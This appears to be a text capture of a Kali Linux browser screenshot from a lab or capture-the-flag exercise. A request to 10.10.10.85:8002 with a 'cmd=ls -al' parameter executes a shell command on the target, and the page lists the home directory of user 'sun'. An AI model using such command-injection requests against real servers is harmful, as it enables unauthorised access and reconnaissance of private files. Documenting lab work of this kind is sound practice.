 10.10.10.85:8002/?cmd=ls -al Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
total 148
drwxr-xr-x 21 sun  sun  4096 Jul  4 10:44 .
drwxr-xr-x  3 root root 4096 Sep 19  2017 ..
-rw-------  1 sun  sun     1 Mar  4 15:24 .bash_history
-rw-r--r--  1 sun  sun   220 Sep 19  2017 .bash_logout
-rw-r--r--  1 sun  sun  3771 Sep 19  2017 .bashrc
drwx------ 13 sun  sun  4096 Nov  8  2017 .cache
drwx------ 16 sun  sun  4096 Sep 20  2017 .config
drwx------  3 root root 4096 Sep 21  2017 .dbus
drwxr-xr-x  2 sun  sun  4096 Sep 19  2017 Desktop
-rw-r--r--  1 sun  sun    25 Sep 19  2017 .dmrc
drwxr-xr-x  2 sun  sun  4096 Jul  4 10:57 Documents
drwxr-xr-x  2 sun  sun  4096 Sep 19  2017 Downloads
-rw-r--r--  1 sun  sun  8980 Sep 19  2017 examples.desktop
drwx------  2 sun  sun  4096 Sep 21  2017 .gconf
drwx------  3 sun  sun  4096 Jul  4 10:44 .gnupg
drwx------  2 root root 4096 Sep 21  2017 .gvfs
-rw-------  1 sun  sun  6732 Jul  4 10:44 .ICEauthority
drwx------  3 sun  sun  4096 Sep 19  2017 .local
drwx------  4 sun  sun  4096 Sep 19  2017 .mozilla
drwxr-xr-x  2 sun  sun  4096 Sep 19  2017 Music
drwxrwxr-x  2 sun  sun  4096 Sep 19  2017 .nano
drwxr-xr-x 47 root root 4096 Sep 19  2017 node_modules
-rw-rw-r--  1 sun  sun    20 Sep 19  2017 .node_repl_history
drwxrwxr-x 57 sun  sun  4096 Sep 19  2017 .npm
-rw-r--r--  1 root root    0 Jul  4 10:55 output.txt
drwxr-xr-x  2 sun  sun  4096 Sep 19  2017 Pictures
-rw-r--r--  1 sun  sun   655 Sep 19  2017 .profile
drwxr-xr-x  2 sun  sun  4096 Sep 19  2017 Public
-rw-rw-r--  1 sun  sun    66 Sep 20  2017 .selected_editor
-rw-rw-r--  1 sun  sun   870 Sep 20  2017 server.js
-rw-r--r--  1 sun  sun     0 Sep 19  2017 .sudo_as_admin_successful
drwxr-xr-x  2 sun  sun  4096 Sep 19  2017 Templates
drwxr-xr-x  2 sun  sun  4096 Sep 19  2017 Videos
-rw-------  1 sun  sun    48 Jul  4 10:44 .Xauthority
-rw-------  1 sun  sun    82 Jul  4 10:44 .xsession-errors
-rw-------  1 sun  sun  1302 Mar  7 08:33 .xsession-errors.old